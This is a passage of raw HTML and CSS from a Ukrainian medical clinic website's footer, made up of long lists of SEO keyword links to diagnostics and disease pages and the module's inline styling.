href="https://oberig.ua/diagnostics/balanopostit-240">Баланопоститу</a></span><span><a href="https://oberig.ua/diagnostics/paraproktit-393">Парапроктит</a></span><span><a href="https://oberig.ua/diagnostics/genitalnii-gerpes-195">Статевий герпес</a></span><span><a href="https://oberig.ua/diagnostics/uzd-pri-vagitnosti-390">Узд вагітним</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/radikulopatiya-278">Радикулопатія лікування</a></span><span><a href="https://oberig.ua/diagnostics/elektrokardiograma-ekg-298">Електрокардіограма київ</a></span><span><a href="https://oberig.ua/diagnostics/uzd-dlya-ditei-380">Узд дитини київ</a></span><span><a href="https://oberig.ua/diagnostics/likuvannya-perelomiv-kistok-tazu-306">Перелом тазу лікування</a></span><span><a href="https://oberig.ua/diagnostics/miokardit-284">Лікування міокардиту</a></span><span><a href="https://oberig.ua/diagnostics/ktg-kardiotografiya-pri-vagitnosti-220">Ктг вагітних</a></span><span><a href="https://oberig.ua/diagnostics/uzd-suglobiv-366">Узд суглобів київ</a></span><span><a href="https://oberig.ua/diagnostics/gemoroi-396">Геморой лікувати</a></span><span><a href="https://oberig.ua/diagnostics/kt-legen-347">Кате легень ціна</a></span><span><a href="https://oberig.ua/diagnostics/analna-trishhina-391">Тріщини в анальному отворі</a></span><span><a href="https://oberig.ua/diagnostics/citomegalovirus-196">Цитомегаловірусна інфекція</a></span><span><a href="https://oberig.ua/diagnostics/uzd-nirok-385">Узд нирок київ ціна</a></span><span><a href="https://oberig.ua/diagnostics/genitalnii-gerpes-195">Герпес генітальний лікування</a></span><span><a href="https://oberig.ua/diagnostics/miomi-matki-211">Міома на матці</a></span><span><a href="https://oberig.ua/diagnostics/kt-golovnogo-mozku-341">Кт головного мозку</a></span><span><a href="https://oberig.ua/diagnostics/protez-sinovialnoyi-ridini-312">Гіалуронова кислота в суглоб</a></span><span><a href="https://oberig.ua/diagnostics/kolposkopiya-233">Кольпоскопія в гінекології</a></span><span><a href="https://oberig.ua/diagnostics/rak-prostati-248">Рак простаті</a></span><span><a href="https://oberig.ua/diagnostics/uzd-organiv-cerevnoyi-poroznini-376">Узд органів черевної порожнини ціна</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="info-requests-ua"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/bartolinit-148">Бартолініт</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Жовчний міхур</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой це</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Виразкова хвороба шлунка</a></span><span><a href="https://oberig.ua/disease/displaziya-siiki-matki-158">Чи виліковується дисплазія шийки матки</a></span><span><a href="https://oberig.ua/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Герх</a></span><span><a href="https://oberig.ua/disease/limfoma-xodzkina-176">Лімфома</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Позаматкова вагітність</a></span><span><a href="https://oberig.ua/disease/fibroadenoma-molocnoyi-zalozi-237">Фіброаденома</a></span><span><a href="https://oberig.ua/disease/rozsiyanii-skleroz-118">Розсіяний склероз це</a></span><span><a href="https://oberig.ua/disease/nirkova-kolka-80">Ниркова коліка</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Виразка шлунку</a></span><span><a href="https://oberig.ua/disease/ektopiya-eroziya-siiki-matki-160">Ерозія шийки матки це</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Кандидоз це</a></span><span><a href="https://oberig.ua/disease/polikistoz-sindrom-polikistoznix-yajecnikiv-101">Полікістоз</a></span><span><a href="https://oberig.ua/disease/polipi-zovcnogo-mixura-106">Поліпи</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Позаматкова вагітність це</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Харчова алергія алергічна висипка у дитини</a></span><span><a href="https://oberig.ua/disease/endometrioz-162">Ендометріоз це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Признаки апендициту</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Згустки крові при місячних</a></span><span><a href="https://oberig.ua/disease/polikistoz-sindrom-polikistoznix-yajecnikiv-101">Полікістоз яєчників це</a></span><span><a href="https://oberig.ua/disease/kista-molocnoyi-zalozi-238">Кіста молочної залози</a></span><span><a href="https://oberig.ua/disease/adenoma-prostati-14">Аденома простати</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт лікування</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Симптоми апендициту</a></span><span><a href="https://oberig.ua/disease/kista-molocnoyi-zalozi-238">Чи може кіста в грудях розсмоктатись</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки симптоми</a></span><span><a href="https://oberig.ua/disease/diareya-57">Діарея лікування</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт це</a></span><span><a href="https://oberig.ua/disease/varikocele-41">Варикоцеле це</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой причини</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Що таке геморой</a></span><span><a href="https://oberig.ua/disease/nealkogolna-zirova-xvoroba-pecinki-nazxp-84">Стеатоз печінки</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Коньюктивіт</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Кров з заднього проходу після випорожнення</a></span><span><a href="https://oberig.ua/disease/svishh-pryamoyi-kiski-124">Нориця це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Апендицит симптоми</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Ознаки апендициту</a></span><span><a href="https://oberig.ua/disease/nexodzkinski-limfomi-81">Лімфома це</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Ожиріння</a></span><span><a href="https://oberig.ua/disease/menopauza-207">Менопауза це</a></span><span><a href="https://oberig.ua/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Остеофіти це</a></span><span><a href="https://oberig.ua/disease/adenoyidit-adenoyidi-u-ditei-26">Вітрянка початкова стадія</a></span><span><a href="https://oberig.ua/disease/insult-yak-uniknuti-povtornogo-insultu-66">Мікроінсульт симптоми</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Застій жовчі симптоми</a></span><span><a href="https://oberig.ua/disease/gisteroskopiya-157">Гістероскопія це</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Дисменорея це</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Розміри яйцеклітини</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Дерматит це</a></span><span><a href="https://oberig.ua/disease/lixomanka-u-ditini-74">Чому морозить при нормальній температури тіла</a></span><span><a href="https://oberig.ua/disease/epilepsiya-61">Епілепсія симптоми</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой</a></span><span><a href="https://oberig.ua/disease/zakrep-63">Закреп</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Як викликати місячні за годину</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">Великі груди</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Артеріальний тиск це</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Які уколи від защемлення нерва</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Застій жовчі</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Апендицит це</a></span><span><a href="https://oberig.ua/disease/logopedicna-robota-z-pacijentami-z-porusennyam-svidomosti-221">База оберіг</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Як болить апендицит</a></span><span><a href="https://oberig.ua/disease/cistit-142">Запалення сечового міхура</a></span><span><a href="https://oberig.ua/disease/mioma-fibroma-matki-79">Лейоміома матки це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Як зрозуміти, що болить апендицит</a></span><span><a href="https://oberig.ua/disease/gastroezofagealnii-reflyuks-u-ditei-52">Ліки від рефлюксу</a></span><span><a href="https://oberig.ua/disease/cistit-142">Цистит у чоловіків</a></span><span><a href="https://oberig.ua/disease/axalaziya-stravoxodu-u-ditei-19">Дилатація це</a></span><span><a href="https://oberig.ua/disease/xvoroba-krona-136">Запалення кишечника симптоми</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Скільки часу триває коклюш</a></span><span><a href="https://oberig.ua/disease/doroznya-aptecka-159">Ректодельт свічки дитячі</a></span><span><a href="https://oberig.ua/disease/gepatit-48">Гепатит симптоми</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Невралгія це</a></span><span><a href="https://oberig.ua/disease/nevrit-licevogo-nerva-82">Нерв</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Перші ознаки вагітності 1-2 тижні</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Згустки крові при місячних схожі на печінку</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Жовте тіло це</a></span><span><a href="https://oberig.ua/disease/plevrit-99">Ексудат</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Протизапальні препарати при невралгії</a></span><span><a href="https://oberig.ua/disease/vertebroplastika-kifoplastika-ta-stentoplastika-vbs-152">Компресійний перелом хребта</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Неврологічні болі в серці</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Холецистит це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Перші ознаки вагітності 1-2 тижні форум</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Феритин це</a></span><span><a href="https://oberig.ua/disease/paxovi-grizi-u-ditei-105">Пахова грижа</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Лужна фосфатаза підвищена причини</a></span><span><a href="https://oberig.ua/disease/diareya-57">Діарея</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Атопічний дерматит</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як швидко вилікувати коклюш</a></span><span><a href="https://oberig.ua/disease/vnutrisnyoslunkovii-balon-43">Таблетки від грижі стравоходу</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Як виглядає геморой</a></span><span><a href="https://oberig.ua/disease/ginekomastiya-45">Гінекомастія це</a></span><span><a href="https://oberig.ua/disease/cistit-142">Антибіотик від циститу</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Алергічний висип</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Скільки днів триває овуляція</a></span><span><a href="https://oberig.ua/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Спондильоз це</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Що таке кіста</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Які виділення при вагітності на ранніх термінах</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Чим лікувати коклюш</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">2 розмір грудей</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Таблетки, щоб пішли місячні</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Гастрит це</a></span><span><a href="https://oberig.ua/disease/gidrotoraks-50">Задишка причини</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як вилікувати кашель швидко</a></span><span><a href="https://oberig.ua/disease/insult-sudinna-katastrofa-z-yakoyu-mozna-i-treba-borotisya-67">При якому тиску йде кров з носа</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Потилиця</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Дерматит на обличчі</a></span><span><a href="https://oberig.ua/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">Як спровокувати рухи дитини</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Коклюш симптоми</a></span><span><a href="https://oberig.ua/disease/autizm-13">Аутизм симптоми</a></span><span><a href="https://oberig.ua/disease/displaziya-siiki-matki-158">Конізація шийки матки</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Які виділення перед місячними</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Місяці вагітності по тижнях</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Кровотеча</a></span><span><a href="https://oberig.ua/disease/shho-robiti-yakshho-u-blizkoyi-lyudini-gepatit-215">Що робити</a></span><span><a href="https://oberig.ua/disease/xarcova-alergiya-137">Харчова алергія висип</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Нормальний тиск людини</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Простатит це</a></span><span><a href="https://oberig.ua/disease/rak-stravoxodu-114">Аденокарцинома це</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Ацетилсаліцилова кислота від чого</a></span><span><a href="https://oberig.ua/disease/vuzlovii-zob-150">Атпо це</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Імт</a></span><span><a href="https://oberig.ua/disease/povtorna-rinoplastika-93">Ринопластика ціна</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Вагітність симптоми</a></span><span><a href="https://oberig.ua/disease/doroznya-aptecka-159">Отіпакс</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Артеріальна гіпертензія це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як позбутися сухого кашлю в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Діастолічний тиск це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Хронічний бронхіт, лікування в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/intimna-plastika-64">Види жіночих статевих органів</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">Розмір грудей</a></span><span><a href="https://oberig.ua/disease/biopsiya-pidslunkovoyi-zalozi-29">Рак підшлункової залози</a></span><span><a href="https://oberig.ua/disease/elastografiya-161">Фіброз печінки</a></span><span><a href="https://oberig.ua/disease/adenoyidit-adenoyidi-u-ditei-26">Краплі від аденоїдів для дітей</a></span><span><a href="https://oberig.ua/disease/shho-take-rak-208">Раки</a></span><span><a href="https://oberig.ua/disease/alergicnii-rinit-17">Риніт</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Лікування простатиту</a></span><span><a href="https://oberig.ua/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Езофагіт це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Хгч це</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Судинозвужуючі краплі</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Гастрит симптоми</a></span><span><a href="https://oberig.ua/disease/cukrovii-diabet-144">Від чого з'являється цукровий діабет</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Форма яйцеклітини</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Жовті виділення з піхви</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як вилікувати кашель у дитини в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/zbilsennya-gub-201">Збільшення</a></span><span><a href="https://oberig.ua/disease/liposakciya-71">Ліпосакція ціна</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Ішемія це</a></span><span><a href="https://oberig.ua/disease/porti-dlya-trivalix-vnutrisnyovennix-infuzii-infuziini-implantovani-port-sistemi-193">Порт</a></span><span><a href="https://oberig.ua/disease/adenoma-prostati-14">Що таке простата</a></span><span><a href="https://oberig.ua/disease/pidtyazka-obliccya-ta-siyi-203">Обличчя</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Підвищений тиск</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Конюктивіт</a></span><span><a href="https://oberig.ua/disease/kosookist-174">Косоокість</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Як виглядає негативний тест на вагітність</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Мікроінсульт</a></span><span><a href="https://oberig.ua/disease/autizm-13">Аутизм у дітей</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Аденоміоз це</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Який тиск нормальний</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Сильний кашель, як лікувати в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/nevralgiya-statevogo-nerva-185">Ліки від сідничного нерва</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Ліки від кашлю</a></span><span><a href="https://oberig.ua/disease/rak-krovi-337">Клітини крові</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой симптоми</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Вісцеральний жир</a></span><span><a href="https://oberig.ua/disease/nirkova-kolka-80">Пісок в нирках</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Хгл</a></span><span><a href="https://oberig.ua/disease/xvoroba-krona-136">Крони</a></span><span><a href="https://oberig.ua/disease/liikopodibna-deformaciya-grudnoyi-klitki-175">Грудна клітка</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/metaplaziya-slunku-76">Плоскоклітинна метаплазія</a></span><span><a href="https://oberig.ua/disease/kriptorxizm-69">Крипторхизм</a></span><span><a href="https://oberig.ua/disease/depresiya-maskovana-58">Депресія це</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Алергічний дерматит</a></span><span><a href="https://oberig.ua/disease/alergicnii-rinit-17">Риніт це</a></span><span><a href="https://oberig.ua/disease/klimaks-70">Клімакс це</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Систолічний тиск</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">З якої сторони апендицит</a></span><span><a href="https://oberig.ua/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Остеопороз це</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Коричневі виділення</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Симптоми гастриту</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Апластична анемія</a></span><span><a href="https://oberig.ua/disease/gepatit-48">Гепатит</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Кіста</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Коричневі виділення після місячних</a></span><span><a href="https://oberig.ua/disease/ektopiya-eroziya-siiki-matki-160">Ерозія це</a></span><span><a href="https://oberig.ua/disease/ginekomastiya-45">Гінекомастія</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Таблетки від молочниці</a></span><span><a href="https://oberig.ua/disease/axalaziya-stravoxodu-u-ditei-19">Хвороба гіршпрунга</a></span><span><a href="https://oberig.ua/disease/kosookist-174">Бінокулярний зір</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Ознаки вагітності</a></span><span><a href="https://oberig.ua/disease/xvoroba-parkinsona-135">Хвороба це</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Вагітність по тижнях</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Ліки від молочниці</a></span><span><a href="https://oberig.ua/disease/biopsiya-nirki-30">Нефротичний синдром</a></span><span><a href="https://oberig.ua/disease/vrodzeni-anomaliyi-secostatevoyi-sistemi-315">Кіста нирки</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Дванадцятипала кишка</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Діастолічний тиск</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Простатит симптоми</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Кров це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Сухий кашель у дитини</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Атака</a></span><span><a href="https://oberig.ua/disease/gastroezofagealnii-reflyuks-u-ditei-52">Рвота у дитини</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Скроня</a></span><span><a href="https://oberig.ua/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Променева кістка</a></span><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Яєчники</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Алергія у дітей</a></span><span><a href="https://oberig.ua/disease/infarkt-miokarda-profilaktika-faktori-riziku-65">Инфаркт</a></span><span><a href="https://oberig.ua/disease/endoprotezuvannya-kulsovogo-tazostegnovogo-sugloba-163">Кульшовий суглоб</a></span><span><a href="https://oberig.ua/disease/geneticni-doslidzennya-v-onkologiyi-154">Методи генетичних досліджень</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гематокрит це</a></span><span><a href="https://oberig.ua/disease/shho-take-rak-208">Лімфа це</a></span><span><a href="https://oberig.ua/disease/apendektomiya-laparoskopicna-apendicit-23">Апендикс</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гемоглобін це</a></span><span><a href="https://oberig.ua/disease/bulyozna-emfizema-legen-34">Альвеоли</a></span><span><a href="https://oberig.ua/disease/shhitovidna-zaloza-ta-reproduktivne-zdorovya-zinki-145">Кретинізм</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Менструація</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Дисменорея</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Виділення перед місячними</a></span><span><a href="https://oberig.ua/disease/cukrovii-diabet-144">Діабет</a></span><span><a href="https://oberig.ua/disease/morfologicni-doslidzennya-v-onkologiyi-180">Дослідження це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Ембріон</a></span><span><a href="https://oberig.ua/disease/morfologicni-doslidzennya-v-onkologiyi-180">Верифікація це</a></span><span><a href="https://oberig.ua/disease/biopsiya-nirki-30">Нирки</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гемоглобін</a></span></div></div></div></div></div></div></div></div></div><style>.shield__footers_module_block__wrapper{padding-bottom: 0px; background: transparent;border:none!important;} .shield__footers_module_block__wrapper__card{background-color:transparent!important;color:#fff;border:none!important;} .shield__footers_module_block__wrapper *{box-sizing: border-box;} .shield__footers_module_block__wrapper a{color: #4e73df; text-decoration: none; background-color: transparent;} .shield__footers_module_block__wrapper p {margin-top: 0;margin-bottom: 1rem;} .shield__footers_module_block__wrapper ul{margin-top: 0;/*margin-bottom: 1rem;*/} .shield__footers_module_block__wrapper button{outline: none;} .shield__footers_module_block__wrapper__row{display: flex; flex-wrap: wrap; margin-right: -.75rem; margin-left: -.75rem;} .shield__footers_module_block__wrapper__card{position: relative; display: flex; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #fff; background-clip: border-box; border: 1px solid #e3e6f0; border-radius: .35rem;} .shield__footers_module_block__wrapper__shadow{box-shadow: 0 .15rem 1.75rem 0 rgba(58,59,69,.15)!important;} .shield__footers_module_block__wrapper__card-body{flex: 1 1 auto;padding: 0.35rem;} .shield__footers_module_block__wrapper__p-0{padding: 0!important;} .shield__footers_module_block__wrapper__mb-3{margin-bottom: 1rem!important;margin: 0px 40px 0 40px;} .shield__footers_module_block__wrapper__btn{display: inline-block; font-weight: 400; color: #858796; text-align: center; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: transparent; border: 1px solid transparent; padding: .375rem .75rem;line-height: 1.5; border-radius: .35rem; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;cursor: pointer;} .shield__footers_module_block__wrapper__btn-sm{padding: .25rem .5rem; line-height: 1.5; border-radius: .2rem;} .shield__footers_module_block__wrapper__btn-success{color: #fff; background-color: #1cc88a; border-color: #1cc88a;} .shield__footers_module_block__wrapper__btn-light{color: #3a3b45;background-color: #f8f9fc;border-color: #f8f9fc;} .shield__footers_module_block__wrapper__mb-1{margin-bottom: .25rem!important;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 { position: relative; width: 100%; padding-right: .75rem; padding-left: .75rem; } .shield__footers_module_block__wrapper__col {flex-basis: 0; flex-grow: 1; max-width: 100%; } .shield__footers_module_block__wrapper__col-auto {flex: 0 0 auto; width: auto; max-width: 100%; } .shield__footers_module_block__wrapper__col-1 {flex: 0 0 8.33333%; max-width: 8.33333%; } .shield__footers_module_block__wrapper__col-2 {flex: 0 0 16.66667%; max-width: 16.66667%; } .shield__footers_module_block__wrapper__col-3 {flex: 0 0 25%; max-width: 25%; } .shield__footers_module_block__wrapper__col-4 {flex: 0 0 33.33333%; max-width: 33.33333%; } .shield__footers_module_block__wrapper__col-5 {flex: 0 0 41.66667%; max-width: 41.66667%; } .shield__footers_module_block__wrapper__col-6 {flex: 0 0 50%; max-width: 50%; } .shield__footers_module_block__wrapper__col-7 {flex: 0 0 58.33333%; max-width: 58.33333%; } .shield__footers_module_block__wrapper__col-8 {flex: 0 0 66.66667%; max-width: 66.66667%; } .shield__footers_module_block__wrapper__col-9 {flex: 0 0 75%; max-width: 75%; } .shield__footers_module_block__wrapper__col-10 {flex: 0 0 83.33333%; max-width: 83.33333%; } .shield__footers_module_block__wrapper__col-11 {flex: 0 0 91.66667%; max-width: 91.66667%; } .shield__footers_module_block__wrapper__col-12 {flex: 0 0 100%; max-width: 100%; } .shield__footers_module_block__wrapper__btn:hover {color: #858796;text-decoration: none;} .shield__footers_module_block__wrapper__h1, .shield__footers_module_block__wrapper__h2, .shield__footers_module_block__wrapper__h3, .shield__footers_module_block__wrapper__h4, .shield__footers_module_block__wrapper__h5, .shield__footers_module_block__wrapper__h6, {margin-bottom: .5rem;font-weight: 400;line-height: 1.2;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:first-of-type {border-bottom: 0;border-bottom-right-radius: 0;border-bottom-left-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card {overflow: hidden;} .shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header[data-toggle=collapse] {text-decoration: none;position: relative;padding: .75rem 3.25rem .75rem 1.25rem;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header {margin-bottom: -1px;} .shield__footers_module_block__wrapper__card-header:first-child {border-radius: calc(.35rem - 1px) calc(.35rem - 1px) 0 0;} .shield__footers_module_block__wrapper__py-3 {padding-bottom: 1rem!important;} .shield__footers_module_block__wrapper__py-3 {padding-top: 1rem!important;} .shield__footers_module_block__wrapper__card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: transparent;border-bottom: 1px solid #e3e6f0;} .shield__footers_module_block__wrapper__collapse:not(.show) {display: none;} .shield__footers_module_block__wrapper__card-body {/*flex: 